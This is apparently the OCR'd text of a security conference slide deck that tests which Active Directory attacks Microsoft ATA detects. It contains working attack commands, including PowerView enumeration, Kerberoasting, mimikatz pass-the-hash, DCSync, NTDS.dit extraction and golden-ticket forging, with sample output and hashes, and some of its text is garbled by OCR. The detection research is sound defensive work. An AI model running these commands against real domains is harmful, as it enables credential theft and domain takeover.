: S-1-5-21-1833099165-4213543110-3108917803-500 False IsGroup MemberDN : CN=Administrator,CN=Users,DC=dev,DC=local

# **Not Detected: Enumeration via WMI Local Name Space**

#### **Domain User Accounts:**

Get-WmiObject -Class Win32\_UserAccount -Filter "Domain='dev' AND Disabled='False'" | Select Name, Domain, Status, LocalAccount, AccountType, Lockout, PasswordRequired, PasswordChangeable, Description, SID

#### **Domain Groups:**

Get-CimInstance -ClassName Win32\_Group -Filter "Domain = 'dev' AND Name like '%Admin%'"

'S C:\Users\FranklinAbbott> Get-WmiObject -Class Win32\_GroupInDomain | Select PartComponent | Select-String -Pattern rosoft Advanced Threat Analytics'

{PartComponent=\\WIN10B\root\cimv2:Win32\_Group.Domain="DEV",Name="Microsoft Advanced Threat Analytics Administrators' {|PartComponent=\\WIN10B\root\cimv2:Win32\_Group.Domain="DEV",Name="Microsoft Advanced Threat Analytics Users"} {PartComponent=\\WIN10B\root\cimv2:Win32\_Group.Domain="DEV",Name="Microsoft Advanced Threat Analytics Viewers"} {PartComponent=\\WIN10B\root\cimv2:Win32\_Group.Domain="PROD",Name="Microsoft Advanced Threat Analytics \dministrators"} {PartComponent=\\WIN10B\root\cimv2:Win32\_Group.Domain="PROD",Name="Microsoft Advanced Threat Analytics Users"} 

#### **Not Detected: Enumeration via WMI Local Name Space (Cont'd)**

#### **Domain Group User Memberships:**

Get-CimInstance -ClassName Win32\_Group -Filter "Domain = 'dev' AND Name='**Enterprise Admins**'" | Get-CimAssociatedInstance - Association Win32\_GroupUser

Get-CimInstance -ClassName Win32\_Group -Filter "Domain = 'dev' AND Name=**'Microsoft Advanced Threat Analytics Administrator'"** | Get-CimAssociatedInstance -Association Win32\_GroupUser



# **Detected: Default Session Enumeration via UserHunter, NetSess**



### **Not Detected: Session Enumeration By Excluding DC's**

PS C:\Users\JohnVanwagoner\Desktop> Invoke-UserHunter -ComputerFile .\hosts.txt -GroupName "Enterprise Admins<br>VERBOSE: [\*] Running Invoke-UserHunter with delay of 0 VERBOSE: [\*] Querying domain prod.local for users of group 'Enterprise Admins' VERBOSE: Get-DomainSearcher search string: LDAP://DCO3.prod.local/DC=prod.DC=local VERBOSE: [\*] Total number of hosts: 9 VERBOSE: Waiting for scanning threads to finish... VERBOSE: All threads completed! VERBOSE: [\*] Total number of active hosts: 3 VERBOSE: [\*] Enumerating server Win10a.prod.local (1 of 3)

UserDomain : prod.local : administrator UserName ComputerName : Win10a.prod.local :  ${10.1.11.177, 169.254.74.220}$ IΡ

As of the last BloodHound 1.4 (SharpHound) release earlier this month:

Invoke-BloodHound **–ExcludeDc**

*<https://blog.cptjesus.com/posts/newbloodhoundingestor>*

### Lateral Movement

 $\mathbf{F}$  is a security of  $\mathbf{F}$ 

# **Detection (ATA): Lateral Movement**

Usually detected **(against DC's only)**:

- WMIexec
- PSexec

*May* be detected due to "abnormal user behavior" against domain members:

- WMIexec
- PSexec
- WinRM
- DCOM
- PSexec/SMBexec
- RDP
- Remote Registry
- PSRemoting/WinRM

#### Suspicion of identity theft based on abnormal behavior  $\circledcirc$

Guerino Gallagher exhibited abnormal behavior when performing activities that were not seen over the last month and are also not in accordance with the activities of other accounts in the organization. The abno behavior is based on the following activities:

- Performed interactive login from 11 abnormal workstations.
- Requested access to 11 abnormal resources.<br>  $\sqrt{2}$  Mete  $\sqrt{2}$  Share  $\sqrt{3}$  Export to Excel  $\sqrt{3}$  Details  $\sqrt{2}$  Janut.

### **Not Detected: SPN Enumeration & Kerberoasting**

• Requesting/Kerberoasting SPN's blends in as regular traffic.

Get-NetComputer -SPN mssql\*

serviceprincipalname : {MSSQLSvc/app01.prod.local:SQLEXPRESS, MSSQLSvc/app02.dev.local:1433, givenname : SQLService

Get-NetUser -SPN | Get-SPNTicket -OutputFormat Hashcat\$krb5tgs\$MSSQLSvc/app01.prod.local:SQLEXPRESS:A9992B93DD7E6C77C71AF7C56D83DE79\$36AAF20D890AF4A 1F11BCDD4A25CFD522DEF47C5BD8ACB33B78F4AE6DB274157E37EB086908859883FC886E2528863465E5D7B7EC4294 4AFF532F1C37FFD2A8F2ARRFCCA4F2FF2638615C03RCF3F1A8F0636D9243A66C9A792851D9092F2F861605C95DFF2C

root@xfr-cracken-1:/opt/cracken1/hashcat# ./hashcat -b -m hashcat (v3.6.0-25-g71d4926) starting in benchmark mode..

OpenCL Platform #1: NVIDIA Corporation

Device #1: GeForce GTX 1080, 2028/8114 MB allocatable, 2 Device #2: GeForce GTX 1080, 2028/8114 MB allocatable, 2 Device #3: GeForce GTX 1080, 2028/8114 MB allocatable, 2 \* Device #4: GeForce GTX 1080, 2028/8114 MB allocatable, 2 \* Device #5: GeForce GTX 1080, 2028/8114 MB allocatable, 2 \* Device #6: GeForce GTX 1080, 2028/8114 MB allocatable, 2 Device #7: GeForce GTX 1080, 2028/8114 MB allocatable, 2 Device #8: GeForce GTX 1080, 2028/8114 MB allocatable, 2



#### **Not Detected: Silver Tickets**

• While a Golden ticket is a forged TGT valid for gaining access to any Kerberos service, the silver ticket is a forged TGS.

• TGS is forged, so no associated TGT, meaning the DC is never contacted.

• Any event logs are on the targeted server.

Source: blatant copy & paste from Sean Metcalf- <https://adsecurity.org/?p=2011>

### **Detected: Modification of Sensitive Groups**

- Enterprise Read Only Domain Controllers
- Domain Admins
- Domain Controllers
- Schema Admins,
- Enterprise Admins
- Group Policy Creator **Owners**
- Read Only Domain **Controllers**
- Administrators
- Power Users
- Account Operators
- Server Operators
- Print Operators,
- Backup Operators,
- Replicators
- Remote Desktop Users *(for DCs)*
- Network Configuration **Operators**
- Incoming Forest Trust Builders
- DNS Admins

#### **Not Detected: Enumerating AD Access Control Entries**

Selectively enumerating Active Directory object Access Control Entries (ACEs)/Discretionary Access Control Lists (DACLs)

Invoke-BloodHound -CollectionMethod ACL –ExcludeDC



# **Not Detected: Escalation via** *Selective* **AD ACL Abuse**

Selectively targeting Active Directory object Access Control Entries (ACEs)/Discretionary Access Control Lists (DACLs)



Add-DomainGroupMember -Identity **sql01admins** -Members edwardabbey

Set-DomainUserPassword -Identity webservice -AccountPassword \$Password

*More info: https://wald0.com/?p=112*

# **Detected: Over-Pass-The-Hash (Using KRBTGT NTLM Hash)**



Unusual protocol implementation

64 IBM Security

2 accounts attempted to authenticate from APP01 against DC03 using an unusual protocol implementation. This may be a result of malicious tools used to execute attacks such as Pass-the-Hash and brute force.

OPEN

# **Not Detected: Over-Pass-The-Hash (Using All Hash/Keys)**

sekurlsa::pth /user:administrator /domain:prod.local

/**aes256**:12d23a766f9bac2a6e31b3afbd4f41a2d49b336b76f1edbe3d8b2fa9c9848d4c

/**ntlm**:4c4715b4028d7aba53130d0db3de13fe

/**aes128**:00000000000000000000000000000000

mimikatz # sekurlsa::pth /user:administrator /domain:prod.local /aes256:12d23a766f9bac2a6e31b3afbo<br>3d8b2fa9c9848d4c /ntlm:4c4715b4028d7aba53130d0db3de13fe /aes128:00000000000000000000000000000000



#### **Not Detected: Lateral Movement via SQL Auth**

• SQL authentication events are local to the server

• Target sa accounts, compromise SQL servers that have privileged AD user sessions using tools like PowerUpSQL

• Cross-Forest SQL trusts can also be targeted as demonstrated by Nikhil- [http://www.labofapenetrationtester.com/2017/03/using-sql](http://www.labofapenetrationtester.com/2017/03/using-sql-server-for-attacking-forest-trust.html)server-for-attacking-forest-trust.html

# Dominance

 $\frac{1}{\sqrt{2}}$ 

**Barnet** 

#### **Detected: DCSync**

#### mimikatz # lsadump::dcsync /domain prod.local /user:admin



# **Partial Detection: Copying NTDS.dit File Remotely using WMI**

• We can use the WMI Win32\_ShadowCopy Class to dump the ntds.dit via volume shadow copies without having to call vssadmin.exe

PS T:\> \$DeviceObject rs I.(2 "Deviceobject")<br>\\<mark>?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1</mark><br>PS T:\> Inv<mark>oke-WmiMethod</mark> -Class Win32\_Process -Name create -ArgumentList "cmd.exe /c copy \$DeviceObject\Windows\System32<br>\ntds.dit C:\" -ComputerN

• Now flagged as a LOW severity event in ATA 1.8 due to executing Win32\_process create, but not for the use of volume shadow copy:

12:20 PM Today

#### Remote execution attempt detected

The following remote execution attempts were performed on DC03 from WIN10A:

» Attempted remote execution of one or more WMI methods by Administrator.

Started at 11:58 AM Jul 12, 2017



OPEN

### **Not Detected\*: PSRemoting with LSASS Inject**

• PowerSploit: Mimikatz in memory w/ LSASS Injection

Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /inject"' -Computer dc03.prod.local

**Blue Tip**: Lots of ways to harden/log WinRM/PSRemoting, restrict via groups/source, etc.

### **Not Detected\*: PSRemoting with Raw Disk Access**

• PowerSploit: Ninja-Copy

### Invoke-NinjaCopy -Path "c:\Windows\System32\config\SYSTEM" -ComputerName "dc03.prod.local" -LocalDestination "c:\temp\system"

## **Blue Tip**: You can detect LSASS injection/raw disk access with Sysmon

#### **Detected: Golden Tickets Detection (Using KRBTGT NTLM Hash)**

kerberos::golden /user:EdwardAbbey /domain:prod.local /sid:*sid* /**krbtgt:***rc4* /groups:513,512,520,518,519 /ptt


## Not Detected: Golden Ticket w/ AES Key

kerberos::golden /user:JohnVanwagoner /domain:prod.local /sid:sid /aes256:aes256 /groups:512,513,519 /startoffset:-1 /endin:2500 /renewmax:3000 /ptt

mimikatz # kerberos::golden /user:JohnVanwagoner /domain:prod.local /sid:S-1-5-21-2184559304-2325842030-2845129662 /aes256:05d 186eff3cea13bae2e9 /groups:512,513 /startoffset:-1 /endin:10 /renewmax:3000 /ptt

User : JohnVanwagoner Domain : prod.local (PROD) : S-1-5-21-2184559304-2325842030-2845129662 **SID** User  $Id$  : 500 Groups Id : \*512 513 ServiceKey: 05df6ed1616d67dc672d51814959b9b6de0d9f5f89c53d186eff Lifetime : 7/12/2017 3:40:25 PM ; 7/12/2017 3:50:25 PM ; 7/14/2 -> Ticket : \*\* Pass The Ticket \*\*

- \* PAC generated
- \* PAC signed
- \* EncTicketPart generated
- \* EncTicketPart encrypted
- \* KrbCred generated

Golden ticket for 'JohnVanwagoner @ prod.local' successfully sub

mimikatz # exit Bye!



